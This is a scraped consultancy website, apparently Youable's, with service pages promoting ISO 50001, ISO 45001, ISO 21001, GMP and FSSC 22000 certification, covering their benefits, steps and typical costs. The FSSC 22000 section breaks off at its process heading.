<p dir="ltr">ISO 50001:2018 is the internationally recognized standard for Energy Management Systems (EnMS). Designed to help organizations improve their energy performance, reduce energy consumption, and enhance energy efficiency, this certification provides a structured framework for effectively managing energy use. Whether you are a small business or a large enterprise, ISO 50001 certification consultants can tailor services to meet your unique energy management goals.</p>
<h2 dir="ltr">What is ISO 50001:2018 Energy Management Systems Certification?</h2>
<p dir="ltr">ISO 50001:2018 outlines the requirements for establishing, implementing, maintaining, and improving an Energy Management System (EnMS). The goal is to help organizations of all sizes optimize energy usage, reduce costs, and minimize environmental impact through energy-efficient practices. Achieving this ISO 50001 certification demonstrates a companyâ€™s commitment to sustainable energy practices and compliance with energy management regulations.</p>
<h2 dir="ltr">Why ISO 50001:2018 is Crucial for Your Organization?<img class="image_resized image-style-align-right" src="../../../uploads/ISO_50001_2018_Energy_Management_Systems_Small_1_36b12bc97d.jpg" alt="ISO 50001 2018 - Energy Management Systems - Small 1.jpg" width="500" height="500" /></h2>
<p dir="ltr">In todayâ€™s world, energy efficiency is not just a cost-saving strategy, but a significant part of corporate responsibility. Organizations must proactively reduce their energy footprint to enhance operational efficiency. ISO 50001:2018 empowers organizations to:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Optimize Energy Use</strong>: Establish processes to continually improve energy efficiency.</li>
<li dir="ltr" aria-level="1"><strong>Reduce Energy Costs</strong>: Identify areas for energy savings and reduce unnecessary consumption.</li>
<li dir="ltr" aria-level="1"><strong>Ensure Compliance</strong>: Meet legal and regulatory energy requirements.</li>
<li dir="ltr" aria-level="1"><strong>Enhance Corporate Responsibility</strong>: Demonstrate a commitment to sustainable practices.</li>
<li dir="ltr" aria-level="1"><strong>Gain Competitive Advantage</strong>: Stand out in a marketplace that values energy efficiency and sustainability.<br /><br />Â </li>
</ul>
<p dir="ltr">The ISO 50001 certification process promotes a culture of continuous improvement, ensuring energy management practices are incorporated into everyday business operations. By working with experienced ISO 50001 consultants, your organization can efficiently streamline its energy use while adhering to global standards.</p>
<h3 dir="ltr">Key Features of ISO 50001:2018</h3>
<p dir="ltr">ISO 50001:2018 incorporates essential principles that drive effective energy management:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Plan-Do-Check-Act (PDCA) Cycle</strong>: A systematic approach to energy management and continuous improvement.</li>
<li dir="ltr" aria-level="1"><strong>Leadership Commitment</strong>: Top managementâ€™s involvement in energy efficiency goals is crucial to success.</li>
<li dir="ltr" aria-level="1"><strong>Energy Review</strong>: Evaluate energy usage and identify opportunities for improvement.</li>
<li dir="ltr" aria-level="1"><strong>Target Setting and Performance Measurement</strong>: Establish energy performance indicators and track progress.</li>
<li dir="ltr" aria-level="1"><strong>Continuous Improvement</strong>: Maintain focus on continually improving energy efficiency.<br /><br />Â </li>
</ul>
<p dir="ltr">At Youable, we offer expert ISO 50001 consulting services to guide you through the implementation of these principles into your organizationâ€™s daily operations.</p>
<h3 dir="ltr"><strong>Benefits of ISO 50001:2018 Certification</strong></h3>
<p dir="ltr">Implementing ISO 50001:2018 offers a wide range of benefits that go beyond energy savings and efficiency:</p>
<p dir="ltr"><strong>Environmental Benefits:</strong></p>
<ul>
<li dir="ltr" aria-level="1"><strong>Reduced Carbon Footprint</strong>: Decrease energy-related greenhouse gas emissions.</li>
<li dir="ltr" aria-level="1"><strong>Sustainable Practices</strong>: Foster a more environmentally conscious corporate culture.<br /><br />Â </li>
</ul>
<p dir="ltr"><strong>Economic Benefits:</strong></p>
<ul>
<li dir="ltr" aria-level="1"><strong>Cost Savings</strong>: Lower energy consumption leads to direct cost reductions.</li>
<li dir="ltr" aria-level="1"><strong>Energy Efficiency</strong>: Improve operational performance and reduce wasteful energy use.<br /><br />Â </li>
</ul>
<p dir="ltr"><strong>Organizational Benefits:</strong></p>
<ul>
<li dir="ltr" aria-level="1"><strong>Enhanced Reputation</strong>: Build credibility by showcasing your commitment to energy efficiency and sustainability.</li>
<li dir="ltr" aria-level="1"><strong>Compliance and Risk Management</strong>: Avoid penalties and improve compliance with energy regulations.</li>
<li dir="ltr" aria-level="1"><strong>Employee Engagement</strong>: Involve employees in energy-saving initiatives and create a more environmentally aware workforce.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Steps to Achieve ISO 50001:2018 Certification</h2>
<p dir="ltr">Our consultancy services guide you through every step of the ISO 50001 certification process:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Understand the Standard</strong>: Familiarize yourself with the requirements of ISO 50001:2018.</li>
<li dir="ltr" aria-level="1"><strong>Conduct an Energy Audit</strong>: Assess current energy performance and identify areas of improvement.</li>
<li dir="ltr" aria-level="1"><strong>Develop an Implementation Plan</strong>: Create a customized action plan to meet energy efficiency goals.</li>
<li dir="ltr" aria-level="1"><strong>Train Your Team</strong>: Educate employees on energy-saving practices and the importance of ISO 50001.</li>
<li dir="ltr" aria-level="1"><strong>Document Your EnMS</strong>: Develop policies, procedures, and controls for energy management.</li>
<li dir="ltr" aria-level="1"><strong>Implement the System</strong>: Integrate energy management into day-to-day operations.</li>
<li dir="ltr" aria-level="1"><strong>Internal Audit &amp; Certification Audit Preparation</strong>: Perform internal reviews to ensure readiness for third-party audits.</li>
</ol>
<p dir="ltr">With Youableâ€™s energy management consultants, you ensure that your EnMS is successfully implemented and aligned with ISO 50001:2018 standards.</p>
<h2 dir="ltr">Why Choose Youable for ISO 50001 Consulting Services?</h2>
<p dir="ltr">AtÂ <a href="https://youable.net/" target="_blank" rel="noopener noreferrer"><u>Youable</u></a>, we specialize in providing expert ISO 50001 consulting services for businesses looking to improve their energy management practices. Our experienced team works closely with you to design an EnMS that aligns with your organizationâ€™s energy objectives while ensuring full compliance with ISO 50001:2018 standards.</p>
<p dir="ltr">With our support, you can confidently implement energy-efficient practices, reduce costs, and gain recognition for your commitment to sustainability. Whether you need a comprehensive strategy for energy management or assistance with achieving ISO 50001 certification, Youable is here to guide you toward success.</p>
<h2 dir="ltr">Related Services</h2>
<p dir="ltr">Explore our other consultancy offerings for integrated management systems:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>ISO 9001:2015</strong> â€“ Quality Management Systems (QMS)</li>
<li dir="ltr" aria-level="1"><strong>ISO 14001:2015</strong> â€“ Environmental Management Systems (EMS)</li>
<li dir="ltr" aria-level="1"><strong>ISO 45001:2018</strong> â€“ Occupational Health and Safety Management Systems (OHMS)</li>
</ul>
<p>Let Youable help you achieve energy efficiency and sustainability with our expert ISO 50001:2018 consulting services.Â <a href="https://youable.net/contact" target="_blank" rel="noopener noreferrer"><u>Contact us</u></a> today to start your journey toward a more energy-efficient future!</p>1a:T1eb6,<p>Â </p>
<p dir="ltr">ISO 45001:2018 is the internationally recognized standard for Occupational Health and Safety Management Systems (OHSMS). Developed to address workplace risks and improve employee well-being, this certification provides a proactive framework for identifying hazards, reducing accidents, and ensuring compliance with safety regulations. Whether you operate in manufacturing, construction, healthcare, or any other industry, ISO 45001 OHSMS consulting services can be tailored to meet your organizationâ€™s safety management needs.</p>
<h2 dir="ltr">Why ISO 45001:2018 is Essential?</h2>
<p dir="ltr">Workplace safety is not just a legal obligationâ€”itâ€™s a moral responsibility. Every year, millions of workers face injuries or illnesses related to their jobs.Â <strong>ISO 45001:2018</strong> empowers organizations to:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Prevent Workplace Injuries and Illnesses</strong>: Implement systematic hazard identification and risk assessment processes.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ensure Legal Compliance</strong>: Adhere to occupational health and safety regulations to avoid penalties.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Protect Employeesâ€™ Health</strong>: Promote both physical and mental health among employees while fostering a culture of safety.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Enhance Organizational Resilience</strong>: Prepare for emergencies and crises with effective health and safety practices.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Seamlessly Transition</strong>: Move from older standards like OHSAS 18001 to the modern ISO 45001 framework.<br /><br />Â </li>
</ul>
<p dir="ltr">By adoptingÂ <strong>ISO 45001:2018</strong>, businesses demonstrate their commitment to worker safety, which boosts employee morale, retention, and stakeholder confidence.</p>
<h3 dir="ltr"><strong>Key Features of ISO 45001:2018</strong><img class="image_resized image-style-align-right" src="../../../uploads/ISO_45001_2018_Occupational_Health_and_Safety_Management_Systems_OHMS_Small_1_913be5f4bf.jpg" alt="ISO 45001 2018 - Occupational Health &amp; Safety Management Systems (OHMS) -Small 1.jpg" width="500" height="500" /></h3>
<p dir="ltr">ISO 45001:2018 incorporates essential principles for effective occupational health and safety management:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Plan-Do-Check-Act (PDCA) Cycle</strong>: A structured approach to continuous improvement in workplace safety.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Risk-Based Thinking</strong>: Proactively identify risks and opportunities.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Leadership Commitment</strong>: Active involvement of top management in driving safety initiatives.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Worker Participation</strong>: Engage employees in identifying hazards and implementing safety solutions.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Integration with Other Standards</strong>: ISO 45001 shares a High-Level Structure (HLS) withÂ <strong>ISO 9001</strong> (Quality Management) andÂ <strong>ISO 14001</strong> (Environmental Management), enabling seamless integration of management systems.<br /><br />Â </li>
</ul>
<h3 dir="ltr"><strong>Benefits of ISO 45001:2018 Certification</strong></h3>
<p dir="ltr">ImplementingÂ <strong>ISO 45001:2018</strong> offers numerous advantages for organizations:</p>
<p dir="ltr"><strong>Employee Benefits:</strong></p>
<ul>
<li dir="ltr" aria-level="1"><strong>Improved Safety</strong>: Significantly reduce workplace injuries and illnesses through proactive hazard identification and mitigation.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Enhanced Well-being</strong>: Support mental and physical health initiatives for employees.<br /><br />Â </li>
</ul>
<p dir="ltr"><strong>Organizational Benefits:</strong></p>
<ul>
<li dir="ltr" aria-level="1"><strong>Legal Compliance</strong>: Ensure full compliance with occupational health and safety regulations.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Cost Reduction</strong>: Lower insurance premiums and reduce costs associated with accidents and workplace disruptions.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Operational Efficiency</strong>: Minimize downtime caused by workplace incidents, improving overall productivity.<br /><br />Â </li>
</ul>
<p dir="ltr"><strong>Competitive Benefits:</strong></p>
<ul>
<li dir="ltr" aria-level="1"><strong>Global Recognition</strong>: Gain international credibility for your commitment to workplace safety.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Stakeholder Confidence</strong>: Build trust with employees, clients, investors, and regulators.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Competitive Edge</strong>: Stand out as an industry leader in occupational health and safety practices.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Steps to Achieve ISO 45001:2018 Certification</h2>
<p dir="ltr">OurÂ <strong>ISO 45001 certification process</strong> ensures a smooth journey toward achieving certification. The process includes:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Gap Analysis</strong>: Assess your current practices against the requirements ofÂ <strong>ISO 45001:2018</strong>.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Developing an OHSMS</strong>: Create policies, objectives, procedures, and documentation aligned with the standard.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Implementation</strong>: Integrate the OHSMS into daily operations, encouraging active worker participation.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Internal Audits</strong>: Evaluate the effectiveness of the system and identify areas for improvement.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Management Review</strong>: Ensure that leadership actively oversees the OHSMS performance.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Certification Audit</strong>: Engage an accredited body to verify compliance withÂ <strong>ISO 45001:2018</strong>.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Corrective Actions &amp; Certification Issuance</strong>: Address non-conformities identified during audits to achieve certification.<br /><br />Â </li>
</ol>
<p dir="ltr">By partnering with Youableâ€™sÂ <strong>ISO 45001 OHSMS consulting</strong> services, you ensure that your organization is successfully aligned withÂ <strong>ISO 45001:2018</strong> standards.</p>
<h2 dir="ltr">Why Choose Youable?</h2>
<p dir="ltr">At Youable, we specialize in helping organizations implement effective Occupational Health and Safety Management Systems tailored to their needs. Our experienced consultants guide you through every step of theÂ <strong>ISO 45001 certification process</strong>, ensuring compliance while maximizing the benefits of ISO 45001:2018.</p>
<p dir="ltr">With Youableâ€™s support, you can create a safer workplace, protect your employees, and enhance your organizationâ€™s reputation as a leader inÂ <strong>workplace safety management</strong>.</p>
<h2 dir="ltr">Related Services</h2>
<p dir="ltr">Explore our consultancy services for other certifications:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>ISO 9001:2015</strong> â€“ Quality Management Systems (QMS)</li>
<li dir="ltr" aria-level="1"><strong>ISO 14001:2015</strong> â€“ Environmental Management Systems (EMS)</li>
<li dir="ltr" aria-level="1"><strong>ISO 50001:2018</strong> - Energy Management Systems (EnMS)<br /><br />Â </li>
</ul>
<p dir="ltr">Let Youable help you take the lead in workplace safety. Contact us today to start your journey towardÂ <strong>ISO 45001:2018 certification</strong>!</p>1b:T2b74,<p>Â </p>
<p dir="ltr"><strong>ISO 21001 certification</strong> is a crucial standard for organizations in the education sector, specifically designed to help educational institutions demonstrate their commitment to quality management and continuous improvement. Whether you are a school, university, training provider, or educational organization, achievingÂ <strong>ISO 21001 certification</strong> provides assurance that your institution is delivering effective and quality educational services that meet both national and international standards.</p>
<h2 dir="ltr">What is ISO 21001 Certification?</h2>
<p dir="ltr">ISO 21001:2018 is a globally recognized standard for the management of educational organizations. It sets out the requirements for aÂ <strong>management system for educational organizations (EOMS)</strong> to ensure they meet the needs of learners, staff, and other stakeholders.Â </p>
<p dir="ltr">The standard provides a framework for developing an effective educational environment that is learner-centered, inclusive, and focused on improving the quality of education and the success of the learning process.</p>
<p dir="ltr">ISO 21001 is applicable to any type of educational organization, including primary schools, higher education institutions, vocational training centers, and private education providers. Obtaining theÂ <strong>ISO 21001 certificate</strong> means your organization has adopted a quality management system that emphasizes continual improvement, risk management, and customer satisfaction.</p>
<h2 dir="ltr">Who Needs ISO 21001 Certification?<img class="image_resized image-style-align-right" src="../../../uploads/ISO_21001_Certification_Achieve_Quality_Management_in_Education_Small_1_a46848dc0e.jpg" alt="ISO 21001 Certification Achieve Quality Management in Education - Small 1.jpg" width="500" height="500" /></h2>
<p dir="ltr"><strong>ISO 21001 certification</strong> is essential for any educational institution or training provider seeking to enhance its operations and reputation. It applies to:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Schools and Universities</strong>: Institutions offering primary, secondary, or higher education programs.</li>
<li dir="ltr" aria-level="1"><strong>Vocational Training Centers</strong>: Organizations providing professional skills training and certifications.</li>
<li dir="ltr" aria-level="1"><strong>Online Education Providers</strong>: Businesses offering online learning or digital educational services.</li>
<li dir="ltr" aria-level="1"><strong>Private Tutors and Educators</strong>: Individuals or small-scale organizations that wish to demonstrate their commitment to high standards in education.</li>
</ul>
<p dir="ltr">ISO 21001 certification demonstrates that your educational institution is committed to improving the learning experience, meeting regulatory requirements, and enhancing student satisfaction. It provides a competitive edge and supports growth by building trust with students, parents, and educational regulators.</p>
<h3 dir="ltr">Key Benefits of ISO 21001 Certification</h3>
<ol>
<li dir="ltr" aria-level="1"><strong>Improved Educational Quality</strong>: AchievingÂ <strong>ISO 21001 certification</strong> ensures your organization delivers high-quality education, meets learner needs, and supports continuous improvement.</li>
<li dir="ltr" aria-level="1"><strong>Enhanced Reputation</strong>: TheÂ <strong>ISO 21001 certification</strong> helps your educational institution stand out, build credibility, and attract more students by demonstrating commitment to quality and learner success.</li>
<li dir="ltr" aria-level="1"><strong>Compliance with International Standards</strong>: This certification aligns your organization with international education standards, enhancing your institution's ability to collaborate with global partners and attract international students.</li>
<li dir="ltr" aria-level="1"><strong>Increased Stakeholder Satisfaction</strong>: By focusing on learners, staff, and other stakeholders, ISO 21001 helps ensure satisfaction across the board, from students to regulatory bodies and staff members.</li>
<li dir="ltr" aria-level="1"><strong>Risk Management</strong>: ISO 21001 focuses on risk management, enabling your organization to identify, assess, and mitigate risks that could impact the quality of education and institutional operations.</li>
<li dir="ltr" aria-level="1"><strong>Process Efficiency</strong>: The framework encourages streamlined processes, reducing inefficiencies, and improving overall organizational performance.<br /><br />Â </li>
</ol>
<h3 dir="ltr">ISO 21001 Certification Process</h3>
<p dir="ltr">The path to obtainingÂ <strong>ISO 21001 certification</strong> involves several key stages that ensure your educational organization meets the requirements of the standard:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Initial Planning and Gap Analysis</strong>: Start by assessing your current management practices and identifying areas for improvement. A gap analysis will help you understand where your systems fall short of ISO 21001 standards.</li>
<li dir="ltr" aria-level="1"><strong>Develop and Implement a Management System</strong>: Based on the gap analysis, update or develop your quality management system (QMS) according to the ISO 21001 requirements. This will include policies, procedures, and roles within the organization to ensure continual improvement and effective delivery of education.</li>
<li dir="ltr" aria-level="1"><strong>Staff Training</strong>: Ensure that all staff members are trained on the ISO 21001 standards, their roles within the system, and the benefits of implementing quality management practices in education.</li>
<li dir="ltr" aria-level="1"><strong>Internal Audit and Review</strong>: Conduct an internal audit to evaluate how well the QMS is working and identify any non-conformities. This is an important step to ensure readiness for the certification audit.</li>
<li dir="ltr" aria-level="1"><strong>Certification Audit</strong>: Schedule an audit with an accredited certification body. The audit typically takes two stages:<br /><br />Â 
<ul>
<li dir="ltr" aria-level="2"><strong>Stage 1</strong>: A review of your documentation and readiness for certification.</li>
<li dir="ltr" aria-level="2"><strong>Stage 2</strong>: A detailed on-site evaluation to assess the implementation and effectiveness of your QMS.<br /><br />Â </li>
</ul>
</li>
<li dir="ltr" aria-level="1"><strong>Certification Decision</strong>: If your organization successfully meets the requirements, the certification body will issue theÂ <strong>ISO 21001 certificate</strong>. This certificate demonstrates your organizationâ€™s commitment to providing quality education and continuously improving your educational management system.</li>
<li dir="ltr" aria-level="1"><strong>Ongoing Monitoring and Surveillance</strong>: After obtaining certification, your organization must undergo periodic surveillance audits to ensure continued compliance and improvement. This ensures that your education system maintains its effectiveness and aligns with evolving educational needs.<br /><br />Â </li>
</ol>
<h3 dir="ltr">ISO 21001 Certification Cost</h3>
<p dir="ltr">TheÂ <strong>ISO 21001 certification cost</strong> varies depending on factors such as the size of your institution, the number of locations, and the complexity of your educational services. However, the typical cost range for certification is as follows:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Small to Medium-sized Institutions</strong>: The cost forÂ <strong>ISO 21001 certification</strong> typically ranges from $10,000 to $30,000, including initial audits, documentation, and consulting.</li>
<li dir="ltr" aria-level="1"><strong>Larger Institutions or Multi-location Providers</strong>: Larger organizations or those with multiple locations may face costs ranging from $30,000 to $75,000, depending on the scope of the certification and required audit activities.</li>
<li dir="ltr" aria-level="1"><strong>Ongoing Surveillance Audits</strong>: After certification, annual surveillance audits typically cost between $3,000 and $10,000, depending on the size and complexity of the organization.<br /><br />Â </li>
</ul>
<p dir="ltr">Additional costs may include consulting and training services, especially if your organization needs external help to align its processes with ISO 21001 standards.</p>
<h2 dir="ltr">ISO 21001:2018 Certification - Why Choose It?</h2>
<p dir="ltr">TheÂ <strong>ISO 21001:2018 certification</strong> framework enables educational organizations to stay ahead of the competition by focusing on learner satisfaction and quality management practices. It is globally recognized and demonstrates a commitment to continuous improvement and education excellence. Here are some reasons to chooseÂ <strong>ISO 21001:2018 certification</strong>:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Meeting Stakeholder Expectations</strong>: Aligns educational services with the expectations of learners, parents, and regulatory bodies.</li>
<li dir="ltr" aria-level="1"><strong>Improved Organizational Efficiency</strong>: Streamline processes and reduce inefficiencies, leading to cost savings and better performance.</li>
<li dir="ltr" aria-level="1"><strong>Global Recognition</strong>: Being ISO 21001 certified helps open international doors for collaboration and growth.</li>
<li dir="ltr" aria-level="1"><strong>Enhanced Trust and Transparency</strong>: Certification assures your stakeholders that your educational organization adheres to high-quality standards.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Why Choose Youable for ISO 21001 Certification?</h2>
<p dir="ltr">Youable is a trusted partner for achieving and maintainingÂ <strong>ISO 21001 certification</strong>. Hereâ€™s why educational organizations choose us:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Expert Guidance</strong>: Our team of experts will help you navigate the ISO 21001 standards and guide you through each step of the certification process.</li>
<li dir="ltr" aria-level="1"><strong>Tailored Solutions</strong>: We provide personalized services designed to meet the unique needs of educational organizations, whether youâ€™re a small institution or a large university.</li>
<li dir="ltr" aria-level="1"><strong>Transparent Pricing</strong>: Youable offers clear and upfront pricing for all our ISO 21001 certification services, ensuring there are no hidden fees.</li>
<li dir="ltr" aria-level="1"><strong>Ongoing Support</strong>: Our support doesnâ€™t end with certification. We help you maintain compliance and continue improving your quality management system.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Get Started with ISO 21001 Certification Today</h2>
<p dir="ltr">Contact Youable to begin your journey toward obtainingÂ <strong>ISO 21001 certification</strong>. Our experienced team is here to guide you every step of the way, ensuring that your educational institution provides high-quality services and meets international standards.</p>1c:T2234,<p>Â </p>
<p dir="ltr">Good Manufacturing Practices (GMP) Certification is a critical component for ensuring that products are consistently produced and controlled according to quality standards. It is essential for industries such as food, pharmaceuticals, cosmetics, and medical devices to guarantee the safety, quality, and efficacy of products.Â </p>
<p dir="ltr">Achieving GMP certification helps organizations meet regulatory requirements and improve their reputation for quality in global markets. Whether you're a food manufacturer, pharmaceutical company, or a cosmetics producer, obtaining a Good Manufacturing Practices certificate enhances consumer trust, reduces risks, and ensures compliance with international standards.</p>
<h2 dir="ltr">What is Good Manufacturing Practices (GMP) Certification?</h2>
<p dir="ltr">Good Manufacturing Practices (GMP) are a set of guidelines that ensure the consistent production of quality products through effective management, quality control, and compliance with safety standards. A Good Manufacturing Practices certificate is awarded to organizations that meet the regulatory standards set by governing bodies like the FDA, EMA, and other local or international authorities.Â </p>
<p dir="ltr">GMP certification requires that manufacturing processes, sanitation practices, employee training, and record-keeping are maintained to the highest standards. Achieving Good Manufacturing Practices certification demonstrates that a company produces safe, high-quality products consistently and responsibly.</p>
<h2 dir="ltr">Why is GMP Certification Essential for Your Organization?</h2>
<p dir="ltr">Implementing Good Manufacturing Practices (GMP) ensures that all products meet high standards of safety and quality. Here's why GMP certification is crucial for your business:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Ensure Product Safety and Consistency:</strong> GMP certification helps identify and manage potential hazards, ensuring that products are consistently safe for consumers.</li>
<li dir="ltr" aria-level="1"><strong>Enhance Customer Confidence:</strong> Being GMP certified reassures customers that your products meet the highest standards of safety, which builds trust and loyalty.</li>
<li dir="ltr" aria-level="1"><strong>Regulatory Compliance:</strong> GMP certification helps you meet local and international regulatory requirements, reducing the risk of product recalls or legal issues.</li>
<li dir="ltr" aria-level="1"><strong>Increase Operational Efficiency:</strong> Standardizing processes and improving quality controls leads to enhanced operational efficiency and reduced waste.</li>
<li dir="ltr" aria-level="1"><strong>Competitive Advantage:</strong> As GMP certification is recognized globally, it can provide a competitive edge, opening doors to new markets and business opportunities.<br /><br />Â </li>
</ul>
<h3 dir="ltr">Key Features of GMP Certification</h3>
<p dir="ltr">TheÂ <strong>Good Manufacturing Practices certification</strong> covers essential aspects that are vital for maintaining product quality:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Quality Management System (QMS):</strong> A robust QMS that ensures effective oversight of every aspect of production, including raw material sourcing, process control, and product testing.</li>
<li dir="ltr" aria-level="1"><strong>Sanitation and Hygiene:</strong> Proper cleaning and sanitation of production areas to prevent contamination and ensure product safety.</li>
<li dir="ltr" aria-level="1"><strong>Employee Training:</strong> Comprehensive training programs for staff to ensure they understand and follow GMP standards in every stage of production.</li>
<li dir="ltr" aria-level="1"><strong>Record Keeping:</strong> Detailed documentation of all production processes, equipment maintenance, and quality checks to ensure traceability and accountability.</li>
<li dir="ltr" aria-level="1"><strong>Risk Management:</strong> Identifying and managing risks at every step of production to ensure compliance and product safety.<br /><br />Â </li>
</ul>
<h3 dir="ltr">Benefits of Good Manufacturing Practices (GMP) Certification</h3>
<p dir="ltr">Implementing Good Manufacturing Practices certification offers several advantages:</p>
<h4 dir="ltr">Operational Benefits:</h4>
<ul>
<li dir="ltr" aria-level="1"><strong>Reduced Production Errors:</strong> By standardizing procedures and controls, GMP certification minimizes human error and increases consistency in product quality.</li>
<li dir="ltr" aria-level="1"><strong>Increased Efficiency:</strong> Streamlined operations and improved processes reduce downtime and waste, leading to cost savings.<br /><br />Â </li>
</ul>
<h4 dir="ltr">Regulatory and Compliance Benefits:</h4>
<ul>
<li dir="ltr" aria-level="1"><strong>Regulatory Compliance:</strong> GMP certification ensures that your processes comply with both local and international food and drug regulations, avoiding penalties and ensuring market access.</li>
<li dir="ltr" aria-level="1"><strong>Product Safety:</strong> With continuous monitoring of raw materials, equipment, and processes, GMP ensures that products meet safety standards, reducing the risk of contamination.<br /><br />Â </li>
</ul>
<h4 dir="ltr">Market and Reputation Benefits:</h4>
<ul>
<li dir="ltr" aria-level="1"><strong>Consumer Confidence:</strong> Being GMP certified helps build consumer trust, as customers prefer purchasing products from certified companies known for their quality standards.</li>
<li dir="ltr" aria-level="1"><strong>Global Market Access:</strong> GMP certification opens doors to global markets by proving your commitment to maintaining safety and quality standards that meet international regulations.<br /><br />Â </li>
</ul>
<h3 dir="ltr">How to Get a Good Manufacturing Practices (GMP) Certificate?</h3>
<p dir="ltr">If you're wondering how to get a Good Manufacturing Practices GMP certificate, the process typically involves the following steps:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Understand GMP Requirements:</strong> Familiarize your organization with the GMP standards relevant to your industry, such as food safety standards for food manufacturers or pharmaceutical guidelines for drug production.</li>
<li dir="ltr" aria-level="1"><strong>Develop a GMP-Compliant System:</strong> Establish quality management systems, employee training programs, and sanitation procedures that comply with GMP requirements.</li>
<li dir="ltr" aria-level="1"><strong>Implement Standard Operating Procedures (SOPs):</strong> Document all processes, including manufacturing, cleaning, and quality testing, ensuring all staff follow consistent practices.</li>
<li dir="ltr" aria-level="1"><strong>Conduct Internal Audits:</strong> Perform regular internal audits to assess your compliance with GMP standards and identify areas for improvement.</li>
<li dir="ltr" aria-level="1"><strong>Engage a Certification Body:</strong> Work with an accredited Good Manufacturing Practices certification body to perform an external audit and verify that your systems meet GMP standards.</li>
<li dir="ltr" aria-level="1"><strong>Certification Issuance:</strong> Once compliance is confirmed, the certification body will issue theÂ <strong>GMP certificate</strong>, allowing you to proudly display your adherence to high-quality production standards.<br /><br />Â </li>
</ol>
<h3 dir="ltr">GMP Certification Funding Solutions</h3>
<p dir="ltr">For businesses seeking funding solutions for GMP certification, various options are available. Depending on the industry, government programs, grants, and other financial institutions may offer funding to support certification efforts. It's important to explore these options to offset the costs associated with compliance.</p>
<h2 dir="ltr">Why Choose Youable for GMP Certification?</h2>
<p dir="ltr">At Youable, we specialize in helping organizations navigate the GMP certification process. Our expert consultants will guide you through every step of the process, from understanding GMP requirements to ensuring successful certification. We provide tailored solutions to meet your unique needs, helping you achieve Good Manufacturing Practices certification with confidence.</p>
<p dir="ltr">Contact us today to start your journey toward obtaining your GMP certification and ensuring your products meet the highest standards of safety and quality.</p>
<h2 dir="ltr">Related Services</h2>
<p dir="ltr">We also offer consultancy for other industry-specific certifications:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>FSSC 22000:2018 Food Safety Certification (FSSC 22000)</strong>Â </li>
<li dir="ltr" aria-level="1"><strong>Halal Certification</strong></li>
</ul>1d:T1f96,<p>Â </p>
<p dir="ltr">FSSC 22000 Certification is a globally recognized standard for food safety management systems. It combines the requirements of ISO 22000 with sector-specific additional requirements, ensuring that food products are safe for consumption.Â </p>
<p dir="ltr">FSSC 22000 certification is applicable to organizations involved in the food supply chain, from production to packaging, distribution, and retail. Achieving FSSC 22000 certification demonstrates your commitment to producing safe food products and meeting international food safety standards.</p>
<h2 dir="ltr">What is FSSC 22000 Certification?</h2>
<p dir="ltr">FSSC 22000 certification is an internationally recognized certification that integrates ISO 22000, which outlines general food safety management system requirements, with specific requirements for food safety management, such as those for hygiene, food safety culture, and traceability.Â </p>
<p dir="ltr">FSSC 22000 certification meaning is that your organization has demonstrated adherence to a robust food safety management system that ensures the safety of food products throughout the supply chain. This certification includes requirements for the continuous improvement of processes to maintain safety and quality standards across food production operations.</p>
<h2 dir="ltr">Why Choose FSSC 22000 Certification?<img class="image_resized image-style-align-right" src="../../../uploads/FSSC_22000_Certification_Food_Safety_System_Certification_Small_1_341c97fc5b.jpg" alt="FSSC 22000 Certification Food Safety System Certification - Small 1.jpg" width="500" height="500" /></h2>
<p dir="ltr">There are numerous reasons why organizations in the food industry should pursueÂ <strong>FSSC 22000 certification</strong>:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Global Recognition:</strong> FSSC 22000 is internationally recognized, which enhances your businessâ€™s reputation and ensures that you meet the food safety standards required by international markets.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Regulatory Compliance:</strong> AchievingÂ <strong>FSSC 22000 food safety certification</strong> helps your business comply with national and international food safety regulations, reducing the risk of penalties and recalls.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Risk Management:</strong> The FSSC 22000 certification framework helps organizations identify and mitigate food safety risks, ensuring safe products for consumers.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Consumer Trust:</strong> Displaying FSSC 22000 certification assures consumers that the food products they purchase are manufactured under strict safety standards, boosting consumer confidence.<br /><br />Â </li>
</ul>
<h2 dir="ltr">FSSC 22000 Certification Process</h2>
